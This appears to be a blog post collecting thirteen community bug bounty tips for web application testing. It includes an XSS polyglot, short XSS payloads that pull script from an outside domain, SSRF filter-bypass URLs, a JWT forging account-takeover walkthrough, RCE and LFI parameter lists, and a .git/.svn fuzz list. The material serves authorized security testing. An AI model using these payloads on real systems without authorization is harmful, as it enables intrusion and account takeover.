Here’s another dose of bug bounty tips from the bug hunting community on Twitter, sharing knowledge for all of us to help us find more vulnerabilities and collect bug bounties.
This is the 3rd part and in each part we are publishing 10 or more tips. Here we go..
- 1. HTTP Host header: localhost
- 2. Javascript polyglot for XSS
- 3. Find related domains via favicon hash
- 4. Account takeover by JWT token forging
- 5. Top 25 remote code execution (RCE) parameters
- 6. SSRF payloads to bypass WAF
- 7. Find subdomains using RapidDNS
- 8. Top 10 what can you reach in case you uploaded..
- 9. Tiny minimalistic XSS payloads
- 10. Top 25 local file inclusion (LFI) parameters
- 11. Fuzz list for GIT and SVN files
- 12. Mirror a web directory structure
- 13. Find sensitive information with AlienVault OTX
- Conclusion
1. HTTP Host header: localhost
By @hacker_ (compiled by @intigriti)
Source: link
Want to find critical bugs by changing a single header? Do just like @hacker_ and set the ‘Host’ header to ‘localhost’ in your next directory bruteforce, the results might be surprising! You might gain access to:
- Special features
- Internal endpoints
- Config files, SSL keys
- Directory listing, …
We can even take this a step further and try to identify all sites that are hosted on the target web server by performing virtual host enumeration. How to enumerate virtual hosts? We could use tools such as these:
- https://github.com/ffuf/ffuf
- https://nmap.org/nsedoc/scripts/http-vhosts.html
- https://github.com/jobertabma/virtual-host-discovery
Note that we could also use curl or wget:
curl -v -H "Host: localhost" https://target/
wget -d --header="Host: localhost" https://target/2. Javascript polyglot for XSS
By @s0md3v (tweeted by @lutfumertcey)
Source: link
How can you make a Javascript Polyglot for XSS? Check this super useful inforgraphics made by @s0md3v:

Here’s an ASCII version:
-->'"/></sCript><deTailS open x=">" ontoggle=(co\u006efirm)``>
--> Breaks comment context
' Breaks Attribute Context
" Breaks attribute context
/> Closes an open tag
</sCript> Breaks JS context
<deTailS A less known tag
open To eliminate user interaction required for execution
x Dummy attribute
">" Mimics the closing of tag
ontoggle A less known event handler
() Parentheses around the function
co\u006efirm "confirm" function with Unicoded 'n'
`` Backticks instead of ()Note that we may only need a certain portion of the polyglot, depending on our situation. Do not copy & paste blindly.
3. Find related domains via favicon hash
Did you know that we can find related domains and sub domains to our target by looking for the same favicon icon hash? This is exactly what favihash.py tool made by @m4ll0k2 does. Here’s how to use it:
cat my_targets.txt | xargs -I %% bash -c 'echo "http://%%/favicon.ico"' > targets.txt
python3 favihash.py -f https://target/favicon.ico -t targets.txt -s
Simply said, favihash will allow us to discover domains that have the same favicon icon hash as our target. Grab the tool from here:
4. Account takeover by JWT token forging
Here’s how @_mkahmad was able to takeover an account by forging JWT tokens:
- Decompiled APK and found API endpoint
>> /signup/users/generateJwtToken - Sent to repeater (Burp Suite)
- Added Auth-Token header in the request
- Used my account’s auth token in the header
- Removed the signature part –> It works !!
- Changed user id in token using JOSEPH in Burp Suite
- Got other user’s JWT token in the response
- Account takeover!
Note that all other endpoints were properly checking the JWK token.
5. Top 25 remote code execution (RCE) parameters
By @trbughunters
Source: link
Here are the top 25 parameters that could be vulnerable to code injection and similar RCE vulnerabilities:
?cmd={payload}
?exec={payload}
?command={payload}
?execute{payload}
?ping={payload}
?query={payload}
?jump={payload}
?code={payload}
?reg={payload}
?do={payload}
?func={payload}
?arg={payload}
?option={payload}
?load={payload}
?process={payload}
?step={payload}
?read={payload}
?function={payload}
?req={payload}
?feature={payload}
?exe={payload}
?module={payload}
?payload={payload}
?run={payload}
?print={payload}Take notice anytime you see any of these parameters. Chances are that you may be able to inject code in them in some way.
6. SSRF payloads to bypass WAF
By @manas_hunter
Source: link
Here are 5 payloads that could be used for bypassing defenses when it comes to SSRF (Server-Side Request Forgery):
1) Bypass SSRF with CIDR:
http://127.127.127.127
http://127.0.0.02) Bypass using rare address:
http://127.1
http://03) Bypass using tricks combination:
http://1.1.1.1 &@2.2.2.2# @3.3.3.3/
urllib : 3.3.3.34) Bypass against a weak parser:
http://127.1.1.1:80\@127.2.2.2:80/5) Bypass localhost with [::]:
http://[::]:80/
http://0000::1:80/Let’s remind ourselves what SSRF vulnerabilities are and what can we do with them. In general, SSRF allows us to:
- Access services on the loopback interface running on the remote server
- Scan internal network an potentially interact with the discovered services
- Read local files on the server using file:// protocol handler
- Move laterally / pivoting into the internal environment
How to find SSRF? When the target web application allows us to access external resources, e.g. a profile image loaded from external URL (running on a 3rd party website), we can try to load internal resources accessible by the vulnerable web application. For example:
- We discover that the following URL works:
https://example.com:8000/page?user=&link=https://127.0.0.1:8000 - We can then run Intruder attack (Burp Suite) trying different ports, effectively doing a port scan of the host
- We can also try to scan private IPs such as 192.168.x.x and discover alive IPs in the internal network
7. Find subdomains using RapidDNS
Add this small function into your .bash_profile to quickly find subdomains using RapidDNS API:
rapiddns(){
curl -s "https://rapiddns.io/subdomain/$1?full=1" \
| grep -oP '_blank">\K[^<]*' \
| grep -v http \
| sort -u
}We can then use it like this:
rapiddns target.com
Very nice and quick.
8. Top 10 what can you reach in case you uploaded..
By @SalahHasoneh1
Source: link
Here’s a top 10 list of things that you can achieve by uploading:
- ASP / ASPX / PHP5 / PHP / PHP3: Webshell / RCE
- SVG: Stored XSS / SSRF / XXE
- GIF: Stored XSS / SSRF
- CSV: CSV injection
- XML: XXE
- AVI: LFI / SSRF
- HTML / JS : HTML injection / XSS / Open redirect
- PNG / JPEG: Pixel flood attack (DoS)
- ZIP: RCE via LFI / DoS
- PDF / PPTX: SSRF / BLIND XXE
9. Tiny minimalistic XSS payloads
Here’s collection of tiny XSS payloads made by @terjanq:
<!-- If number of iframes on the page is constant -->
<iframe/onload=src=top[0].name+/\NJ.₨?/>
<!-- If number of iframes on the page is random -->
<iframe/onload=src=contentWindow.name+/\NJ.₨?/>
<!-- If unsafe-inline is disabled in CSP and external scripts allowed -->
<iframe/srcdoc="<script/src=//NJ.₨></script>">
<!-- Just a casual script -->
<script/src=//NJ.₨></script>
<!-- If you control the name of the window -->
<iframe/onload=src=top.name>
<!-- If you control the name, will work on Firefox in any context, will fail in chromium in DOM -->
<svg/onload=eval(name)>
<!-- If you control the URL -->
<svg/onload=eval(`'`+URL)>Note that some of these XSS payloads contain ‘NJ.₨’ unicode string. This is a domain name (nj.rs) currently owned by @terjanq with a web server serving a PoC code that would trigger an alert in an XSS condition:

This keeps the XSS payloads really tiny.
For more XSS payloads and the DEMO page, check out his designated Github repository:
10. Top 25 local file inclusion (LFI) parameters
By @trbughunters
Source: link
Here’s list of top 25 parameters that could be vulnerable to local file inclusion (LFI) vulnerabilities:
?cat={payload}
?dir={payload}
?action={payload}
?board={payload}
?date={payload}
?detail={payload}
?file={payload}
?download={payload}
?path={payload}
?folder={payload}
?prefix={payload}
?include={payload}
?page={payload}
?inc={payload}
?locate={payload}
?show={payload}
?doc={payload}
?site={payload}
?type={payload}
?view={payload}
?content={payload}
?document={payload}
?layout={payload}
?mod={payload}
?conf={payload}Take notice anytime you see any of these parameters. Chances are that you may find LFI vulnerabilities.
11. Fuzz list for GIT and SVN files
By @TobiunddasMoe
Source: link
Here’s a quick tip to find git and svn files using this small but quick fuzz list:
/.git
/.git-rewrite
/.git/HEAD
/.git/config
/.git/index
/.git/logs/
/.git_release
/.gitattributes
/.gitconfig
/.gitignore
/.gitk
/.gitkeep
/.gitmodules
/.gitreview
/.svn
/.svn/entries
/.svnignoreWe may find some interesting information in them.
12. Mirror a web directory structure
Found a directory listing similar to this?

Use the following ‘wget’ command to recursively fetch all the files (+structure) to your machine:
wget -r --no-parent target.com/dirNow you can view the structure, search and grep in files.
Pro tip: How to find a directory listing on your target? A directory listing is a web server misconfiguration which we can identify using these:
- Google dorks
- Shodan search engine
- https://github.com/ffuf/ffuf
- https://github.com/maurosoria/dirsearch
13. Find sensitive information with AlienVault OTX
By @mariusshoratau
Source: link
Have you heard about AlienVault Open Threat Exchange (OTX) ? You can use it to get easy bounties. Here’s how:
- Go to https://otx.alienvault.com/indicator/domain/<TARGET>
- Replace <TARGET> with your target.
- Scroll down to the “Associated Urls” section.
- Using AlientVault OTX you may find URLs that disclose sensitive information about other users (e.g. receipts), auth tokens, IDORs, interesting parameters / files, and many other gems.
Note that there is also API available at:
- https://otx.alienvault.com/api/v1/indicators/domain/<TARGET>/url_list?limit=100&page=1
So, here’s what we can do:
curl -s "https://otx.alienvault.com/api/v1/indicators/domain/<TARGET>/url_list?limit=100&page=1" | jq
To get only the list of URLs, we could do this:
curl -s "https://otx.alienvault.com/api/v1/indicators/domain/<TARGET>/url_list?limit=100&page=1" | jq -r '.url_list[].url'
Nice and neat!
Conclusion
That’s it for this part of the bug bounty tips.
Big thanks to all the authors for sharing their tips:
- @terjanq
- @hacker_
- @intigriti
- @s0md3v
- @m4ll0k2
- @Verry__D
- @lutfumertcey
- @trbughunters
- @_mkahmad
- @manas_hunter
- @SalahHasoneh1
- @TobiunddasMoe
- @mariusshoratau
Make sure to follow them on Twitter to stay ahead of the bug bounty game.
SHARE THIS




















